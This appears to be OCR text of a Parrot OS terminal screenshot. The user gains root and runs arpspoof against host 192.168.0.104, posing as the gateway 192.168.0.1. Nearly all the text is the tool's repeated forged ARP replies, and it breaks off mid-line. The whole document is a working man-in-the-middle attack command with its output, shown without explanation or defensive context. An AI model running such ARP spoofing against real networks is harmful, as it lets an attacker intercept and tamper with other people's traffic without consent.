 arpspoof -t 192.168.0.104 192.168.0.1 - Parrot Terminal
File Edit View Search Terminal Help
┌─[user@parrot]─[~]
└──╼ $sudo su
[sudo] password for user:
┌─[root@parrot]─[/home/user]
└──╼ #arpspoof -t 192.168.0.104 192.168.0.1
8:0:27:65:5d:10 64:bc:58:6f:7f:39 0806 42: arp reply 192.168.0.1 is-at 8:0:27:65
:5d:10
8:0:27:65:5d:10 64:bc:58:6f:7f:39 0806 42: arp reply 192.168.0.1 is-at 8:0:27:65
:5d:10
8:0:27:65:5d:10 64:bc:58:6f:7f:39 0806 42: arp reply 192.168.0.1 is-at 8:0:27:65
:5d:10
8:0:27:65:5d:10 64:bc:58:6f:7f:39 0806 42: arp reply 192.168.0.1 is-at 8:0:27:65
:5d:10
8:0:27:65:5d:10 64:bc:58:6f:7f:39 0806 42: arp reply 192.168.0.1 is-at 8:0:27:65
:5d:10
8:0:27:65:5d:10 64:bc:58:6f:7f:39 0806 42: arp reply 192.168.0.1 is-at 8:0:27:65
:5d:10
8:0:27:65:5d:10 64:bc:58:6f:7f:39 0806 42: arp reply 192.168.0.1 is-at 8:0:27:65
:5d:10
8:0:27:65:5d:10 64:bc:58:6f:7f:39 0806 42: arp reply 192.168.0.1 is-at 8:0:27:65
:5d:10
8:0:27:65:5d:10 64:bc:58:6f:7f:39 0806 42: arp reply 192.168.0.1 is-at 8:0:27:65
:5d:10
8:0:27:65:5d:10 64:bc:58:6f:7f:39 0806 42: arp reply 192.168.0.1 is-at 8:0:27:65